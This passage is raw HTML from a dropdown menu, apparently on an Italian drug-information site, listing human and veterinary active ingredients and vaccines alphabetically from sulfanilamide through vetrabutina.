class="level-0" value="2307">Sulfanilamide/sulfaguanidina/benzilpenicillina sodica/clortetraciclina cloridrato</option><option class="level-0" value="2315">Sulfapiridina sodica</option><option class="level-0" value="208">Sulfasalazina</option><option class="level-0" value="312">Sulfinpirazone</option><option class="level-0" value="497">Sulodexide</option><option class="level-0" value="488">Sulpiride</option><option class="level-0" value="984">Sumatriptan</option><option class="level-0" value="983">Sumatriptan succinato</option><option class="level-0" value="2394">Suxibuzone</option><option class="level-0" value="1174">Tacalcitolo monoidrato</option><option class="level-0" value="1080">Tacrolimus</option><option class="level-0" value="1078">Tacrolimus monoidrato</option><option class="level-0" value="1413">Tadalafil</option><option class="level-0" value="1781">Tafamidis meglumine</option><option class="level-0" value="1631">Tafluprost</option><option class="level-0" value="1941">Tafluprost/timololo maleato</option><option class="level-0" value="570">Tamoxifene citrato</option><option class="level-0" value="1133">Tamsulosina cloridrato</option><option class="level-0" value="1734">Tapentadolo cloridrato</option><option class="level-0" value="1959">Te&#8217; verde foglie estratto</option><option class="level-0" value="1970">Tedizolid fosfato</option><option class="level-0" value="1809">Tegafur/gimeracil/oteracil monopotassico</option><option class="level-0" value="840">Teicoplanina</option><option class="level-0" value="1293">Telmisartan</option><option class="level-0" value="1405">Telmisartan/idroclorotiazide</option><option class="level-0" value="1703">Temozolomide</option><option class="level-0" value="1943">Tenofovir disoproxil fosfato</option><option class="level-0" value="1901">Tenofovir disoproxil fumarato</option><option class="level-0" value="1975">Tenofovir disoproxil succinato</option><option class="level-0" value="1353">Tenoxicam</option><option class="level-0" value="200">Teofillina</option><option class="level-0" value="726">Teofillina anidra</option><option class="level-0" value="886">Terazosina cloridrato</option><option class="level-0" value="992">Terbinafina cloridrato</option><option class="level-0" value="2673">Terbinafina/florfenicolo/betametasone acetato</option><option class="level-0" value="1855">Teriflunomide</option><option class="level-0" value="1444">Teriparatide</option><option class="level-0" value="1437">Testosterone</option><option class="level-0" value="39">Testosterone enantato</option><option class="level-0" value="42">Testosterone propionato</option><option class="level-0" value="255">Testosterone propionato/testosterone fenilpropionato/testosterone isocaproato/testosterone decanoato</option><option class="level-0" value="674">Testosterone undecanoato</option><option class="level-0" value="1494">Tetrabenazina</option><option class="level-0" value="161">Tetraciclina cloridrato</option><option class="level-0" value="2432">Tetraciclina cloridrato/spiramicina</option><option class="level-0" value="24">Tetraciclina/sulfametiltiazolo</option><option class="level-0" value="375">Tetracosactide esacetato</option><option class="level-0" value="2107">Tiabendazolo/neomicina/desametasone</option><option class="level-0" value="1203">Tiagabina cloridrato monoidrato</option><option class="level-0" value="88">Tiamazolo (metimazolo)</option><option class="level-0" value="2138">Tiamfenicolo</option><option class="level-0" value="360">Tiamfenicolo glicinato acetilcisteinato</option><option class="level-0" value="274">Tiamfenicolo glicinato cloridrato</option><option class="level-0" value="72">Tiamina cloridrato</option><option class="level-0" value="364">Tiamina cloridrato/piridossina cloridrato/cianocobalamina</option><option class="level-0" value="2605">Tiamulina</option><option class="level-0" value="2218">Tiamulina idrogeno fumarato</option><option class="level-0" value="2433">Tiamulina idrogeno fumarato/clortetraciclina cloridrato</option><option class="level-0" value="574">Tiapride cloridrato</option><option class="level-0" value="987">Tibolone</option><option class="level-0" value="1736">Ticagrelor</option><option class="level-0" value="667">Ticlopidina cloridrato</option><option class="level-0" value="324">Tietilperazina dimaleato</option><option class="level-0" value="2748">Tigilanolo tiglato</option><option class="level-0" value="2781">Tigolaner/emodepside/praziquantel</option><option class="level-0" value="2612">Tildipirosina</option><option class="level-0" value="2554">Tilmicosina</option><option class="level-0" value="2168">Tilmicosina fosfato</option><option class="level-0" value="2719">Tilmicosina/ketoprofene</option><option class="level-0" value="2079">Tilosina</option><option class="level-0" value="2427">Tilosina fosfato</option><option class="level-0" value="2415">Tilosina fosfato/sulfametazina</option><option class="level-0" value="2075">Tilosina tartrato</option><option class="level-0" value="2412">Tilosina tartrato/clortetraciclina cloridrato</option><option class="level-0" value="2452">Tilvalosina (acetilisovaleriltilosina tartrato)</option><option class="level-0" value="648">Timololo maleato</option><option class="level-0" value="1526">Timololo maleato/bimatoprost</option><option class="level-0" value="1519">Timololo maleato/brimonidina tartrato</option><option class="level-0" value="806">Timololo maleato/pilocarpina cloridrato</option><option class="level-0" value="1521">Timololo maleato/travoprost</option><option class="level-0" value="1005">Timosina alfa-1</option><option class="level-0" value="699">Tinidazolo</option><option class="level-0" value="249">Tiocolchicoside</option><option class="level-0" value="513">Tioguanina</option><option class="level-0" value="2323">Tiopental sodico</option><option class="level-0" value="1412">Tiotropio bromuro</option><option class="level-0" value="1942">Tiotropio bromuro/olodaterolo cloridrato</option><option class="level-0" value="548">Tirotricina</option><option class="level-0" value="191">Tirotricina/nitrofurazone</option><option class="level-0" value="783">Tizanidina cloridrato</option><option class="level-0" value="786">Tobramicina</option><option class="level-0" value="557">Tobramicina solfato</option><option class="level-0" value="936">Tobramicina/desametasone</option><option class="level-0" value="1712">Tobramicina/desametasone sodio fosfato</option><option class="level-0" value="2599">Toceranib fosfato</option><option class="level-0" value="1632">Tocilizumab</option><option class="level-0" value="2377">Tocoferolo acetato alfa</option><option class="level-0" value="2361">Tocoferolo alfa acetato/polisorbato/sodio cloruro/potassio fosfato monobasico/disodio fosfato diidrato/acqua per iniezioni</option><option class="level-0" value="1695">Tocofersolano</option><option class="level-0" value="1219">Tolcapone</option><option class="level-0" value="1275">Tolterodina tartrato</option><option class="level-0" value="2342">Toltrazuril</option><option class="level-0" value="2610">Toltrazuril/emodepside</option><option class="level-0" value="2735">Toltrazuril/ferro (iii)</option><option class="level-0" value="2738">Toltrazuril/gleptoferrone</option><option class="level-0" value="1688">Tolvaptan</option><option class="level-0" value="1184">Topiramato</option><option class="level-0" value="995">Torasemide</option><option class="level-0" value="997">Torasemide sodica</option><option class="level-0" value="1131">Toremifene citrato</option><option class="level-0" value="1459">Tossina botulinica di clostridium botulinum tipo a (onabotulinumtoxin a)</option><option class="level-0" value="1307">Tossoide difterico purificato/tossoide tetanico purificato/poliovirus inattivato</option><option class="level-0" value="1034">Tramadolo cloridrato</option><option class="level-0" value="1972">Tramadolo cloridrato/dexketoprofene</option><option class="level-0" value="1973">Tramadolo cloridrato/dexketoprofene trometamolo</option><option class="level-0" value="1513">Tramadolo cloridrato/paracetamolo</option><option class="level-0" value="1926">Trametinib dimetilsulfossido</option><option class="level-0" value="998">Trandolapril</option><option class="level-0" value="1382">Travoprost</option><option class="level-0" value="473">Trazodone cloridrato</option><option class="level-0" value="562">Tretinoina</option><option class="level-0" value="225">Triamcinolone acetonide</option><option class="level-0" value="501">Triamcinolone acetonide benzamidoisobutirrato/acido fusidico</option><option class="level-0" value="2696">Triamcinolone acetonide/acido salicilico</option><option class="level-0" value="458">Triamcinolone/clorfenamina maleato</option><option class="level-0" value="385">Triamcinolone/clortetraciclina</option><option class="level-0" value="322">Triamcinolone/neomicina</option><option class="level-0" value="684">Triazolam</option><option class="level-0" value="2759">Tricaina metansolfonato</option><option class="level-0" value="41">Triesifenidile cloridrato</option><option class="level-0" value="308">Trifluoperazina dicloridrato</option><option class="level-0" value="2520">Trilostano</option><option class="level-0" value="526">Trimebutina</option><option class="level-0" value="525">Trimebutina maleato</option><option class="level-0" value="579">Trimebutina maleato/medazepam</option><option class="level-0" value="947">Trimetazidina dicloridrato</option><option class="level-0" value="2083">Trimetoprim/sulfadiazina</option><option class="level-0" value="456">Trimetoprim/sulfametoxazolo</option><option class="level-0" value="339">Trimipramina mesilato</option><option class="level-0" value="894">Triptorelina</option><option class="level-0" value="1676">Triptorelina acetato</option><option class="level-0" value="896">Triptorelina embonato</option><option class="level-0" value="258">Tropicamide</option><option class="level-0" value="363">Tropicamide/fenilefrina cloridrato</option><option class="level-0" value="1320">Trospium cloruro</option><option class="level-0" value="420">Troxerutina</option><option class="level-0" value="352">Troxerutina/carbazocromo</option><option class="level-0" value="2492">Tulatromicina</option><option class="level-0" value="2742">Tulatromicina/ketoprofene</option><option class="level-0" value="1875">Turoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="1914">Umeclidinio bromuro</option><option class="level-0" value="1918">Umeclidinio bromuro/vilanterolo trifenatato</option><option class="level-0" value="1200">Urofollitropina</option><option class="level-0" value="2295">Vaccino aborto/rinopolmonite da herpesvirus equini tipo 1 e 4</option><option class="level-0" value="2727">Vaccino acido lipoteicoico da componente di adesione del biofilm di streptococcus uberis</option><option class="level-0" value="2695">Vaccino adenovirus canino/cimurro attenuato/parvovirus canino attenuato</option><option class="level-0" value="2688">Vaccino adenovirus canino/cimurro/parainfluenza canina liofilizzato attenuato/parvovirus canino</option><option class="level-0" value="2687">Vaccino adenovirus tipo 2/cimurro canino/leptospira interrogans batterio inattivato/parainfluenza canina/parvovirus canino</option><option class="level-0" value="2102">Vaccino adenovirus tipo 2/cimurro vivo attenuato/leptospirosi/parainfluenza/parvovirus canino</option><option class="level-0" value="2678">Vaccino adenovirus/cimurro/parainfluenza tipo 2/parvovirosi vivo attenuato/leptospirosi inattivato del cane</option><option class="level-0" value="2434">Vaccino adesina di escherichia coli/coronavirus bovino inattivato/rotavirus bovino inattivato</option><option class="level-0" value="2667">Vaccino adesina di escherichia coli/tossoide di clostridium perfringens</option><option class="level-0" value="2584">Vaccino adesina fimbriale di e.coli/enterotossoide di e.coli/tossoide di clostridium perfringens/tossoide di clostridium novyi</option><option class="level-0" value="2416">Vaccino agalassia contagiosa inattivato</option><option class="level-0" value="2358">Vaccino anemia dei polli vivo attenuato</option><option class="level-0" value="2170">Vaccino artrite aviaria inattivato</option><option class="level-0" value="2279">Vaccino artrite aviaria vivo liofilizzato</option><option class="level-0" value="2187">Vaccino bacteroides nodosus inattivato degli ovini</option><option class="level-0" value="2726">Vaccino betanodavirus subsp.1103 inattivato</option><option class="level-0" value="2736">Vaccino bordetella bronchiseptica</option><option class="level-0" value="2182">Vaccino bordetella bronchiseptica/parainfluenza canina</option><option class="level-0" value="2446">Vaccino bordetella bronchiseptica/pasteurella multocida tipo d inattivato</option><option class="level-0" value="2078">Vaccino bordetella bronchiseptica/pasteurellosi inattivato</option><option class="level-0" value="2547">Vaccino borsite infettiva virus vivo intermedio plus</option><option class="level-0" value="2351">Vaccino bronchite aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/corizza infettiva aviaria inattivato</option><option class="level-0" value="2402">Vaccino bronchite infettiva aviaria attenuato liofilizzato per polli</option><option class="level-0" value="2049">Vaccino bronchite infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2157">Vaccino bronchite infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2171">Vaccino bronchite infettiva aviaria vivo liofilizzato per polli</option><option class="level-0" value="2264">Vaccino bronchite infettiva aviaria/pseudopeste aviaria vivo liofilizzato</option><option class="level-0" value="2352">Vaccino bronchite infettiva inattivato/mycoplasma gallisepticum/ovideposizione inattivato/pseudopeste aviaria inattivato</option><option class="level-0" value="2510">Vaccino bronchite infettiva inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/rinotracheite infettiva inattivato per polli</option><option class="level-0" value="2158">Vaccino bronchite infettiva/corizza infettiva/pseudopeste aviaria inattivati</option><option class="level-0" value="2282">Vaccino bronchite infettiva/gumboro/pseudopeste aviaria/reovirus aviario</option><option class="level-0" value="2015">Vaccino bronchite infettiva/malattia di gumboro inattivato/pseudopeste aviaria</option><option class="level-0" value="2263">Vaccino broncopolmonite suina</option><option class="level-0" value="2604">Vaccino calicivirosi vivo/panleucopenia felina/rinotracheite vivo/leucemia felina</option><option class="level-0" value="2366">Vaccino calicivirus felino inattivato/clamidia psittaci felina inattivato/leucemia felina inattivato/panleucopenia felina inattivato/rinotracheite felina inattivato</option><option class="level-0" value="2517">Vaccino calicivirus inattivato/clamidia felina attenuato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante per felv</option><option class="level-0" value="2516">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato</option><option class="level-0" value="2519">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante</option><option class="level-0" value="2503">Vaccino calicivirus inattivato/rinotracheite attenuato del gatto</option><option class="level-0" value="2271">Vaccino calicivirus/panleucopenia felina infettiva vivo liofilizzato/rinotracheite infettiva felina vivo liofilizzato</option><option class="level-0" value="524">Vaccino catarrale profilattico</option><option class="level-0" value="2401">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parainfluenza del cane vivo attenuato</option><option class="level-0" value="2685">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parvovirus canino vivo attenuato tipo 2b</option><option class="level-0" value="2285">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2286">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato/epatite contagiosa canina vivo liofilizzato/parainfluenza canina vivo liofilizzato</option><option class="level-0" value="2269">Vaccino cimurro vivo liofilizzato per cane/epatite contagiosa canina vivo liofilizzato/leptospirosi uso veterinario</option><option class="level-0" value="2679">Vaccino cimurro/adenovirus canino tipo 2/parvovirus canino tipo 2/leptospira interrogans</option><option class="level-0" value="2388">Vaccino cimurro/epatite contagiosa canina/leptospirosi/parainfluenza canina/parvovirus</option><option class="level-0" value="2280">Vaccino cimurro/epatite infettiva/parvovirosi vivo attenuato per cane</option><option class="level-0" value="2559">Vaccino circovirus suino tipo 2 inattivato</option><option class="level-0" value="2728">Vaccino clamydia abortus/salmonella abortusovis inattivato</option><option class="level-0" value="2116">Vaccino clamydophila abortus ovino inattivato</option><option class="level-0" value="2398">Vaccino clamydophila abortus ovino vivo attenuato</option><option class="level-0" value="2417">Vaccino clamydophila abortus/salmonella aborto ovino inattivato nei bovini ovini e caprini</option><option class="level-0" value="2779">Vaccino clostridium perfringens uso veterinario</option><option class="level-0" value="2066">Vaccino clostridium polivalente uso veterinario</option><option class="level-0" value="2382">Vaccino clostridium/pasteurella ovina inattivato</option><option class="level-0" value="2188">Vaccino coccidiosi aviaria vivo fluido</option><option class="level-0" value="2555">Vaccino coccidiosi per polli</option><option class="level-0" value="2367">Vaccino coccidiosi vivo attenuato per polli</option><option class="level-0" value="1480">Vaccino colera</option><option class="level-0" value="2756">Vaccino colibacillare uso veterinario</option><option class="level-0" value="2244">Vaccino corizza aviaria inattivato fluido</option><option class="level-0" value="2254">Vaccino corizza aviaria inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2509">Vaccino diarrea neonatale bovina inattivato emulsionato da rotavirus,e.coli e coronavirus</option><option class="level-0" value="2012">Vaccino diarrea neonatale bovina vivo liofilizzato</option><option class="level-0" value="2425">Vaccino diarrea virale bovina inattivato</option><option class="level-0" value="2745">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2659">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2369">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2371">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2142">Vaccino diarrea virale bovina inattivato/rinotracheite infettiva bovina vivo attenuato/virus parainfluenza 3 vivo attenuato/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2202">Vaccino diarrea virale bovina vivo liofilizzato</option><option class="level-0" value="2201">Vaccino diarrea virale bovina vivo liofilizzato/virus respiratorio sinciziale bovino vivo liofilizzato</option><option class="level-0" value="1334">Vaccino difterite adsorbito/pertosse adsorbito/tetano adsorbito</option><option class="level-0" value="46">Vaccino difterite adsorbito/tetano adsorbito</option><option class="level-0" value="1349">Vaccino difterite/epatite b ricombinante/haemofilus influenzae b coniugato e adiuvato/pertosse acellulare/poliomelite inattivato/tetano</option><option class="level-0" value="1702">Vaccino difterite/pertosse acellulare/tetano</option><option class="level-0" value="1270">Vaccino difterite/pertosse/poliomielite/tetano</option><option class="level-0" value="2005">Vaccino difterite/vaiolo vivo liofilizzato uso veterinario</option><option class="level-0" value="1478">Vaccino encefalite da zecca purificato e inattivato (ceppo neudoerlf)</option><option class="level-0" value="1665">Vaccino encefalite giapponese</option><option class="level-0" value="2155">Vaccino encefalomielite aviaria vivo liofilizzato</option><option class="level-0" value="2283">Vaccino encefalomielite/diftero-vaiolo vivo aviare</option><option class="level-0" value="2129">Vaccino enterite emorragica del coniglio inattivato purificato</option><option class="level-0" value="2350">Vaccino enterite emorragica/pseudopeste dei tacchini inattivato</option><option class="level-0" value="2180">Vaccino enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2113">Vaccino enterite suina inattivato</option><option class="level-0" value="1022">Vaccino epatite a</option><option class="level-0" value="1207">Vaccino epatite a inattivato/epatite b da dna ricombinante</option><option class="level-0" value="855">Vaccino epatite b da dna ricombinante</option><option class="level-0" value="2029">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino</option><option class="level-0" value="2689">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino/leptospira</option><option class="level-0" value="2226">Vaccino erisipela suina (mal rossino) inattivato</option><option class="level-0" value="2718">Vaccino erpetico (malattia di marek) di tacchino vivo cellulo-associato ricombinante per malattia di newcastle e bursite infettiva</option><option class="level-0" value="2002">Vaccino erpetico (malattia di marek) vivo liofilizzato per polli</option><option class="level-0" value="2227">Vaccino erpetico (malattia di marek) vivo per polli</option><option class="level-0" value="2690">Vaccino erpetico (malattia di marek) vivo ricombinante per pseudopeste aviare (malattia di newcastle)</option><option class="level-0" value="2761">Vaccino erpetico (malattia di marek) vivo ricombinante/herpesivirus di tacchino vivo ricombinante che esprime la proteina vp2 della bursite infettiva (ibd)</option><option class="level-0" value="2436">Vaccino erpetico del cane</option><option class="level-0" value="2767">Vaccino erpetico di tacchino vivo ricombinante che esprime la proteina di fusione del virus della malattia di newcastle e le glicoproteine gd e gi della laringotracheite infettiva</option><option class="level-0" value="2408">Vaccino escherichia coli inattivato</option><option class="level-0" value="2643">Vaccino escherichia coli vivo</option><option class="level-0" value="2122">Vaccino escherichia coli/coronavirus/rotavirus inattivato del bovino</option><option class="level-0" value="2569">Vaccino escherichia coli/stafilococco aureus</option><option class="level-0" value="891">Vaccino febbre gialla vivo</option><option class="level-0" value="1010">Vaccino haemophilus influenzae b coniugato con tossoide tetanico</option><option class="level-0" value="1540">Vaccino herpes zoster vivo attenuato</option><option class="level-0" value="2362">Vaccino influenza equina/tetanico adsorbito inattivato</option><option class="level-0" value="2266">Vaccino influenza suina inattivato</option><option class="level-0" value="2023">Vaccino influenza suini inattivato/pseudorabbico per suini inattivato (morbo aujesky i)</option><option class="level-0" value="2625">Vaccino lactococcus garvieae inattivato</option><option class="level-0" value="2156">Vaccino laringotracheite aviaria vivo liofilizzato</option><option class="level-0" value="2730">Vaccino lawsonia intracellularis inattivato del suino</option><option class="level-0" value="2514">Vaccino lawsonia intracellularis vivo attenuato del suino</option><option class="level-0" value="2613">Vaccino leishmania inattivato</option><option class="level-0" value="2198">Vaccino leptospirosi uso veterinario</option><option class="level-0" value="2603">Vaccino leucemia felina</option><option class="level-0" value="2749">Vaccino listonella anguillarum inattivato</option><option class="level-0" value="2231">Vaccino malattia delle mucose vivo modificato e liofilizzato</option><option class="level-0" value="2501">Vaccino malattia di glasser (haemofilus parasuis sierotipo 5) inattivato</option><option class="level-0" value="2476">Vaccino malattia di gumboro (ibd) vivo attenuato per polli</option><option class="level-0" value="2261">Vaccino malattia di gumboro infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2702">Vaccino malattia di gumboro infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2095">Vaccino malattia di gumboro infettiva aviaria vivo liofilizzato</option><option class="level-0" value="2450">Vaccino malattia di gumboro/erpetico (malattia di marek) vivo ricombinante per polli</option><option class="level-0" value="2380">Vaccino malattia emorragica del coniglio</option><option class="level-0" value="2250">Vaccino mastitico gangrenoso</option><option class="level-0" value="1705">Vaccino meningococcico gruppo a, c, w135, y coniugato con tossoide difterico</option><option class="level-0" value="1799">Vaccino meningococcico gruppo a, c, w135, y, coniugato con tossoide tetanico</option><option class="level-0" value="1384">Vaccino meningococcico gruppo c coniugato con tossoide difterico</option><option class="level-0" value="1401">Vaccino meningococcico gruppo c coniugato con tossoide tetanico</option><option class="level-0" value="1837">Vaccino meningococco b, multicomponente</option><option class="level-0" value="2697">Vaccino microsporum canis inattivato</option><option class="level-0" value="2131">Vaccino mixomatosi vivo attenuato liofilizzato</option><option class="level-0" value="2635">Vaccino mixomatosi vivo vettore del virus della malattia emorragica del coniglio</option><option class="level-0" value="1530">Vaccino morbillo/parotite/rosolia</option><option class="level-0" value="1505">Vaccino morbillo/parotite/rosolia/varicella</option><option class="level-0" value="2470">Vaccino mycoplasma gallisepticum attenuato liofilizzato</option><option class="level-0" value="2357">Vaccino mycoplasma gallisepticum inattivato fluido</option><option class="level-0" value="2259">Vaccino mycoplasma gallisepticum inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2368">Vaccino mycoplasma gallisepticum vivo</option><option class="level-0" value="2675">Vaccino mycoplasma hyopneumioniae inattivato/proteina orf2 di circovirus suino tipo 2</option><option class="level-0" value="2297">Vaccino mycoplasma hyopneumoniae inattivato</option><option class="level-0" value="2632">Vaccino mycoplasma synoviae ceppo ms-h vivo attenuato termosensibile</option><option class="level-0" value="2080">Vaccino mycoplasma synoviae inattivato</option><option class="level-0" value="2445">Vaccino ornithobacterium rinotracheale per polli</option><option class="level-0" value="2276">Vaccino ovideposizione (eds) inattivato</option><option class="level-0" value="2262">Vaccino ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2546">Vaccino panleucopenia/calicivirus/herpesvirus vivo attenuato</option><option class="level-0" value="1582">Vaccino papillomavirus umano (tipi umani 16, 18)</option><option class="level-0" value="2796">Vaccino papillomavirus umano (tipi umani 6</option><option class="level-0" value="2439">Vaccino parainfluenza 3 bovina inattivato/pasteurella haemolytica inattivata/virus respiratorio sinciziale inattivato</option><option class="level-0" value="2092">Vaccino parainfluenza 3 vivo attenuato termospecifico/rinotracheite infettiva bovina vivo attenuato termospecifico/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2533">Vaccino parainfluenza 3 vivo attenuato/virus respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2114">Vaccino parainfluenza bovina inattivato/pasteurella inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2674">Vaccino parainfluenza canina/leptospirosi</option><option class="level-0" value="2477">Vaccino paramyxovirus inattivato</option><option class="level-0" value="2097">Vaccino parvovirus canino vivo attenuato</option><option class="level-0" value="2577">Vaccino parvovirus inattivato anatra di barberia/virus vivo attenuato della malattia di derzsy</option><option class="level-0" value="2228">Vaccino parvovirus suino inattivato iniettabile</option><option class="level-0" value="2265">Vaccino pasteurella anatipestifer/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2381">Vaccino pasteurella haemolitica bovina inattivato ed adiuvato</option><option class="level-0" value="2542">Vaccino pasteurella haemolitica inattivato/histophilus somni inattivato</option><option class="level-0" value="2347">Vaccino pasteurella inattivato</option><option class="level-0" value="2258">Vaccino pasteurella inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2444">Vaccino peptide sintetico analogo del gnrf coniugato al tossoide tetanico</option><option class="level-0" value="2686">Vaccino photobacterium damselae sottospecie piscicida inattivato</option><option class="level-0" value="2703">Vaccino photobacterium damselae subsp.piscicida di 21 inattivato/listonella anguillarum inattivato</option><option class="level-0" value="2137">Vaccino piroplasmosi canina concentrato inattivato</option><option class="level-0" value="2230">Vaccino pleuropolmonite suina inattivato</option><option class="level-0" value="774">Vaccino pneumocatarro</option><option class="level-0" value="1345">Vaccino pneumococco</option><option class="level-0" value="1687">Vaccino pneumococco polisaccaridico coniugato 13valente adsorbito</option><option class="level-0" value="1650">Vaccino pneumococco polisaccaridico coniugato adsorbito</option><option class="level-0" value="1069">Vaccino poliomielite inattivato</option><option class="level-0" value="2232">Vaccino pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2111">Vaccino pseudopeste aviaria vivo attenuato liofilizzato</option><option class="level-0" value="2386">Vaccino pseudopeste aviaria/rinotracheite infettiva inattivato del tacchino</option><option class="level-0" value="2365">Vaccino pseudopeste/influenza/riemerella anatipestifer/pasteurella multocida inattivato del tacchino</option><option class="level-0" value="2112">Vaccino pseudorabbia (morbo aujeszky i) inattivato per suini</option><option class="level-0" value="2292">Vaccino pseudorabbia (morbo di aujeszky) vivo attenuato per suini</option><option class="level-0" value="1999">Vaccino pseudorabbia inattivato per suini in emulsione oleosa</option><option class="level-0" value="2104">Vaccino rabbico inattivato uso veterinario</option><option class="level-0" value="1449">Vaccino rabbico uso umano da colture cellulari</option><option class="level-0" value="2372">Vaccino respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2624">Vaccino rickettsiosi</option><option class="level-0" value="2488">Vaccino rinite atrofica progressiva suina inattivato</option><option class="level-0" value="2373">Vaccino rinopneumonite equina inattivato</option><option class="level-0" value="2449">Vaccino rinotracheite del tacchino attenuato</option><option class="level-0" value="2502">Vaccino rinotracheite del tacchino/sindrome testa gonfia del pollo inattivato</option><option class="level-0" value="2462">Vaccino rinotracheite infettiva bovina attenuato</option><option class="level-0" value="2130">Vaccino rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2144">Vaccino rinotracheite infettiva bovina vivo liofilizzato</option><option class="level-0" value="2172">Vaccino rinotracheite infettiva del tacchino e del pollo</option><option class="level-0" value="1515">Vaccino rotavirus</option><option class="level-0" value="2754">Vaccino salmonella aborto per cavallo</option><option class="level-0" value="2755">Vaccino salmonella abortusovis inattivato degli ovini</option><option class="level-0" value="2729">Vaccino salmonella enterica typhimurium/salmonella enterica derby/salmonella enterica infantis</option><option class="level-0" value="2348">Vaccino salmonella enteritidis pt4 inattivato</option><option class="level-0" value="2740">Vaccino salmonella enteritidis pt4 inattivato/salmonella typhimurium inattivato/salmonella infantis inattivato</option><option class="level-0" value="2491">Vaccino salmonella enteritidis vivo attenuato</option><option class="level-0" value="2356">Vaccino salmonella enteritidis/salmonella typhimurium inattivati</option><option class="level-0" value="2617">Vaccino salmonella enteritidis/salmonella typhimurium vivi attenuati</option><option class="level-0" value="2521">Vaccino salmonella typhimurium vivo attenuato</option><option class="level-0" value="2159">Vaccino sindrome del calo di deposizione (eds&#8217;76) inattivato/bronchite infettiva inattivato/corizza infettiva inattivato/pseudopeste dei polli inattivato</option><option class="level-0" value="2447">Vaccino sindrome riproduttiva e respiratoria (prrs) inattivato per suini</option><option class="level-0" value="2453">Vaccino sindrome riproduttiva e respiratoria (prrs) vivo attenuato per suini</option><option class="level-0" value="2654">Vaccino stafilococcico</option><option class="level-0" value="2758">Vaccino streptococcico</option><option class="level-0" value="2762">Vaccino streptococco dei suini inattivato</option><option class="level-0" value="1059">Vaccino tifoideo</option><option class="level-0" value="2335">Vaccino tifosi aviaria vivo</option><option class="level-0" value="2653">Vaccino tossina shiga (stx2e) ricombinante</option><option class="level-0" value="2400">Vaccino tossinfezioni da anaerobi inattivato ed adiuvato</option><option class="level-0" value="2665">Vaccino trichophyton verrucosum</option><option class="level-0" value="2374">Vaccino tricofitosi bovina</option><option class="level-0" value="2764">Vaccino vaiolo aviare vivo ricombinante + proteina del virus laringotracheite aviare infettiva rft-lt + virus encefalomielite aviare</option><option class="level-0" value="2443">Vaccino vaioloso del canarino ricombinante per felv (leucemia felina)</option><option class="level-0" value="2471">Vaccino vaioloso del canarino ricombinante per influenza equina/anatossina clostridium tetani</option><option class="level-0" value="2634">Vaccino vaioloso del canarino ricombinante per west nile</option><option class="level-0" value="2493">Vaccino vaioloso per canarini</option><option class="level-0" value="1009">Vaccino varicella vivo</option><option class="level-0" value="2720">Vaccino verotossina ricombinante 2e di escherichia coli</option><option class="level-0" value="2257">Vaccino vibriosi dei pesci inattivato</option><option class="level-0" value="2004">Vaccino vibriosi dei pesci inattivato/yersinia ruckeri inattivato</option><option class="level-0" value="2646">Vaccino virus inattivato della bluetongue</option><option class="level-0" value="2200">Vaccino virus respiratorio sinciziale bovino</option><option class="level-0" value="2744">Vaccino virus respiratorio sinciziale bovino inattivato/virus parainfluenza bovina di tipo 3 inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2591">Vaccino virus west nile inattivato</option><option class="level-0" value="2747">Vaccino vivo vettore del virus della mixomatosi e della malattia emorragica del coniglio</option><option class="level-0" value="2249">Vaccino yersinia ruckeri (bocca rossa dei pesci)</option><option class="level-0" value="1081">Valaciclovir cloridrato</option><option class="level-0" value="1431">Valganciclovir cloridrato</option><option class="level-0" value="2429">Valnemulina cloridrato</option><option class="level-0" value="544">Valpromide</option><option class="level-0" value="1210">Valsartan</option><option class="level-0" value="1266">Valsartan/idroclorotiazide</option><option class="level-0" value="1352">Vancomicina cloridrato</option><option class="level-0" value="1429">Vardenafil cloridrato</option><option class="level-0" value="1888">Vardenafil cloridrato triidrato</option><option class="level-0" value="1550">Vareniclina tartrato</option><option class="level-0" value="1919">Vedolizumab</option><option class="level-0" value="1788">Vemurafenib</option><option class="level-0" value="1031">Venlafaxina cloridrato</option><option class="level-0" value="358">Verapamil cloridrato</option><option class="level-0" value="2160">Vetrabutina cloridrato</option><option class="level-0" 